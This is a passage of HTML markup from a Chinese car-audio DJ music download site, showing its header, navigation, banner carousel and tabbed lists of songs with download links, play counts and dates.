                     <div class="searchbtn" data-url="https://ww.pingguodj.com/dance/search.html"><i class="icon iconfont icon-sousuo"></i></div>
                  </div>
                  <!-- 用户组件 -->
                  <div class="widget">
                     <div class="type addbox">
                        <div class="btnbox"><i class="icon iconfont icon-fabu"></i><a href="#">发布作品</a></div>
                        <div class="addlistbox">
                           <ul class="addlist">
                              <a href="/user/lyric/edit.html" class="btn">发布歌词</a>
                              <a href="/user/jianpu/edit.html" class="btn">发布简谱</a>
                              <a href="/user/article/edit.html" class="btn">发布文章</a>
                              <div class="njiaobiao"></div>
                           </ul>
                           <div class="wjiaobiao"></div>
                        </div>
                     </div>
                     <div class="type user-vip-btn" style="display:none;"><i class="icon iconfont icon-vip-fill"></i><a href="/user.html">开通vip</a></div>
                     <!-- 未登录状态 -->
                     <div class="type usernolog">
                        <i class="icon iconfont icon-yonghu"></i>
                        <a href="/user/login.html">登录  /</a>
                        <a href="/user/reg.html">  注册</a>
                     </div>
                     <!-- 登录后 -->
                     <div class="type headuser" style="display: none;">
                        <div class="userimg"><a href="/user.html"><img src="/packs/pc/img/user_pic.png"></a></div>
                        <div class="userbox">
                           <div class="userinfo">
                              <div class="info">
                                 <div class="pic"><img src="/packs/pc/img/user_pic.png"></div>
                                 <div class="details">
                                    <div class="name">昵称</div>
                                    <div class="vip zh">账号：dj</div>
                                    <div class="vip vipdj">等级：<span>普通会员</span></div>
                                    <div class="vip vtime">到期：<span>未开通</span></div>
                                 </div>
                              </div>
                              <ul class="tage">
                                 <li>
                                    <a href="/user.html" class="unm down-num">0</a>
                                    <div class="name">剩余</div>
                                 </li>
                                 <li>
                                    <a href="/user/fav.html" class="unm fav-num">0</a>
                                    <div class="name">收藏</div>
                                 </li>
                                 <li>
                                    <a href="/user/msg.html" class="unm msg-num">0</a>
                                    <div class="name">信息</div>
                                 </li>
                              </ul>
                              <div class="btnbox">
                                 <a href="/user.html" class="btn">个人中心</a>
                                 <a href="/home.html" class="btn">个人主页</a>
                              </div>
                              <a class="logout" href="javascript:;">退出登录</a>
                              <div class="jiantou"></div>
                           </div>
                           <div class="jiantu3"></div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <!-- 导航栏 -->
            <div class="navbox">
                           <div class="btn on"><a href="https://ww.pingguodj.com">主站首页</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/dance.html">车载音乐</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/video.html">车载视频</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/lyric.html">LRC歌词</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/jianpu.html">高清简谱</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/ring.html">手机铃声</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/star.html">名人简介</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/article.html">汽车知识</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/topic/dance.html">音乐专辑</a></div>
               <div class="btn activity"><a href="/map.html">全站分类</a></div>
                        </div>
         </div>
      </div>
      <script src="/packs/pc/js/client.js"></script>
      <script>Client.init('//'+cscms_site_url+'/packs/pc/client.html');</script>
      <!-- 头部横幅广告位1440x106 -->
      <div class="advbox_qx" style="width:1440px;margin:0 auto;margin-top:20px;"><a href="/user.html"><img src="https://tp.dj63.com/teheyi/st.png" style="max-width: 100% height: auto;" /></a></div>        
      
      <!-- 内容 -->
      <div class="box host">
         <!-- 轮播图 -->
         <div id="carousel1">
            <div class="car_bigp">
            <a href="/video/lists/12.html" data-name="点击大图进入 ⇈⇈  车载MV歌曲-夜店超清劲爆视频现场大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2024/01/09/85814165d0c9da9af3c4be139bb1665d.png"/></a><a href="/video/lists/90.html" data-name="点击大图进入 ⇈⇈  车载MV歌曲-泼水好看DJ视频大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2024/01/09/3294339a9f2599a4c8a79807dae14dd0.png"/></a><a href="/dance/lists/2.html" data-name="点击大图进入 ⇈⇈  车载DJ-世界顶级鬼神电音EDM舞曲超劲爆"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2023/09/26/dy.jpg"/></a><a href="/dance/lists/85.html" data-name="点击大图进入 ⇈⇈  车载音乐-车主发烧友必备超高品质车载音乐大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2023/09/26/qc.jpg"/></a>            </div>
            <div class="car_click">
               <div class="car_c_title">
                  <p>点击大图进入 ⇈⇈  车载MV歌曲-夜店超清劲爆视频现场大全</p>
               </div>
               <div class="car_c_smallpic">
                  <span class="car_c_inpt1"></span>
                  <img style="border: 2px solid darkorange;" src="https://tp.dj63.com/teheyi/banner/2024/01/09/85814165d0c9da9af3c4be139bb1665d.png"/><img src="https://tp.dj63.com/teheyi/banner/2024/01/09/3294339a9f2599a4c8a79807dae14dd0.png"/><img src="https://tp.dj63.com/teheyi/banner/2023/09/26/dy.jpg"/><img src="https://tp.dj63.com/teheyi/banner/2023/09/26/qc.jpg"/>                  <span class="car_c_inpt2"></span>
               </div>
            </div>
         </div>
         <!-- 音乐 -->
         <div class="musicbox">
            <!-- 音乐模块 -->
            <div class="music">
               <div class="layui-tab title">
                  <ul class="layui-tab-title option">
                     <li class="layui-this">推荐歌曲</li>
                     <li>最新歌曲</li>
                     <li>热门歌曲</li>
                     <li>热门收藏</li>
                     <li>下载排行</li>
                  </ul>
                  <div class="layui-tab-content">
                     <div class="layui-tab-item layui-show">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="154405" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154405.html">凤凰传奇 - 溜溜的情歌 - DJ版</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154405.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154405" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">4.8万播放</span><span class="time">2024-06-02</span></div></li><li><div class="xuan"><span data-id="154082" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154082.html">Dj钢仔-全英文FunkyHouse音乐大自然合成第一杆迷幻系列串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154082.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154082" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.8万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154083" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154083.html">Dj钢仔-全英文FunkyHouse音乐风云再起上头幻觉太空飞行DJ舞曲</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154083.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154083" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.5万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154084" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154084.html">Dj钢仔-全英文LakHouse音乐潮牌气氛包房弹跳串烧串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154084.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154084" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.2万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154075" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154075.html">Mp3 侯泽润 - 谁不是负重前行（DJ九零版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154075.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154075" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">2.0万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="153891" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/153891.html">Mp3 红蔷薇 - 人生这一场 (DJ版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/153891.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="153891" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.7万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154031" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154031.html">Mp3 大美-我把人生调成了静音 (DJ版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154031.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154031" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.1万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154068" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154068.html">Mp3 乔艳艳 - 关关难过关关过（DJ九零版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154068.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154068" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.2万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154077" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154077.html">Dj淡然-全英文LakHouse-最新潮流曲风专辑串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154077.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154077" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.7万播放</span><span class="time">2024-05-18</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="156701" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156701.html">黄静美-活着需要多勇敢</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156701.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156701" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">644播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156700" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156700.html">黄静美-不再痴情</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156700.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156700" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">168播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156699" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156699.html">骄傲(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156699.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156699" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">186播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156698" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156698.html">飞翔的雄鹰(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156698.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156698" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">104播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156697" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156697.html">预售爱(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156697.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156697" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">62播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156696" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156696.html">顾子铭&安浩辰&小瑞-光明(咚鼓版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156696.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156696" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">66播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156695" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156695.html">韩子曦-越南鼓dj</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156695.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156695" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">73播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156694" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156694.html">雾（DJ花哨版）</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156694.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156694" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">62播放</span><span class="time">2024-08-06</span></div></li><li><div class="xuan"><span data-id="156693" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/156693.html">陪在你身边(DJ花哨版)</a></div><div class="right"><span class="tui"></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/156693.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="156693" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">51播放</span><span class="time">2024-08-06</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="146843" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/146843.html">Mp3 侯泽润 - 大风吹倒梧桐树（DJ京仔版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/146843.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="146843" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">49.2万播放</span><span class="time">2023-12-07</span></div></li><li><div class="xuan"><span data-id="146855" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/146855.html">Mp3 刘晓超 -  就算悲伤结局（DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/146855.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="146855" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">47.1万播放</span><span class="time">2024-01-30</span></div></li><li><div class="xuan"><span data-id="148164" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/148164.html">Mp3 赵洋 - 负我不负她（DJ默涵版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/148164.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="148164" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">46.1万播放</span><span class="time">2024-01-07</span></div></li><li><div class="xuan"><span data-id="152889" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/152889.html">Mp3 苍狼 - 九十九种回忆的痛（DJ豪大大版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/152889.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="152889" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">45.1万播放</span><span class="time">2024-04-07</span></div></li><li><div class="xuan"><span data-id="145873" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/145873.html">Mp3 侯泽润-一句先苦后甜(DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/145873.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="145873" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">44.1万播放</span><span class="time">2024-02-10</span></div></li><li><div class="xuan"><span data-id="145583" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/145583.html">Mp3 刘晓超 - 想问情深有几许 (DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/145583.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="145583" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">43.1万播放</span><span class="time">2023-09-15</span></div></li><li><div class="xuan"><span data-id="136445" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/136445.html">Mp3 刘振宇 - 一半疯了一半算了 (DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/136445.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="136445" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">42.1万播放</span><span class="time">2023-03-03</span></div></li><li><div class="xuan"><span data-id="148930" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/148930.html">Mp3 蔷薇团长 - 伤疤还没好就忘了疼 (DJ默涵)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/148930.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="148930" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">41.0万播放</span><span class="time">2024-01-30</span></div></li><li><div class="xuan"><span data-id="153332" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/153332.html">Mp3 艺凌-你冷落我我就放弃你(DJ默涵版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/153332.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="153332" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">40.1万播放</span><span class="time">2024-04-25</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="21372" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/21372.html">Mp3_最好听的车载DJ舞曲 超劲爆</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/21372.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="21372" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">23.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="33477" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/33477.html">Mp3_保时捷卡宴车载专用嗨串_DJAB</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/33477.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="33477" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">22.0万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7319" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7319.html">CD001-顶级电音英文串烧（第一集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7319.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7319" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.8万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7320" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7320.html">CD002-顶级电音英文串烧（第二集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7320.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7320" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">38.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7321" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7321.html">CD003-顶级电音英文串烧（第三集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7321.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7321" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">24.5万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7323" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7323.html">CD005-顶级电音英文串烧（第五集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7323.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7323" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">22.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7322" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7322.html">CD004-顶级电音英文串烧（第四集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7322.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7322" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">27.2万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="7324" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/7324.html">CD006-顶级电音英文串烧（第六集）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/7324.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="7324" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">30.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="87338" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/87338.html">Mp3_（宝马BMWx7）百里挑一·越南战车-DJ大神mIx</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/87338.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="87338" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">34.6万播放</span><span class="time">2022-12-14</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="25061" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25061.html">大奔原装CD系列 (绝对男听)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25061.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25061" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">39.4万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="24992" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/24992.html">MP3--车载顶级发烧HiFi至尊女声【爱不可能重来】</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/24992.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="24992" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.6万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25009" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25009.html">Mp3-宝马BMW-X5原装CD车载系列(七)</a></div><div class="right"><span 